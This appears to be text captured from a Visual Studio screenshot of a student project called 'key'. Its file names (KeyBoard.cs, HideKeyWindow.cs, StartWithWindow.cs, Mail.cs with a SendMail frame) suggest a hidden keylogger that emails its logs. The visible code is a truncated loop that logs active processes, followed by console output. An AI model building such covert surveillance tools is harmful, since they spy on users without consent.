 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [103020] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
StartWithWindow.cs Mail.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs API.cs KeyBoard.cs HideKeyWindow.cs App.config
key key.ProcessActivity NotificationWhenActivate()
67 while (true)
68 {
69 Process p = GetActiveProces
70 if (p != null)
71 {
72 try
73 {
74 appActivity a = new
75
76 a.NameProcess = p.P
77 a.Title = p.MainWin
78 a.Time = p.StartTim
79 a.Path = p.MainModu
80
81 string process = "N
82 "M
83 "T
84 "P
85
86 if (ListAndCheck(a)
87 {
88 Console.Write("
89 arrayprocess.Ad
90 WriteLog("\n\n"
91 }
92 if (arrayprocess[arrayprocess.Count - 1] != process)
93 {
94 Console.Write("\n\n" + process + "\n");
95 arrayprocess.Add(process);
96 WriteLog("\n\n" + process + "\n");
97 }
98 }
99 catch (Exception e)
100 {
101 Console.WriteLine();
102 Console.WriteLine(e.ToString());
103 }
104 }
105 Thread.Sleep(1000);
Select D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 27-10-2021 10::58::47 PM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: explorer
MainWindownTitle:
TimeExcute: 27-10-2021 02::54::07 PM
Path: C:\Windows\Explorer.EXE
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 27-10-2021 10::58::47 PM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
Diagnostic Tools
Diagnostics session: 6 seconds
10s
Events
Process Memory (MB)
62 62
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
129 % No issues found Ln: 92 Ch: 81 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 37 key master 3
25°C Light rain ENG 10:58 PM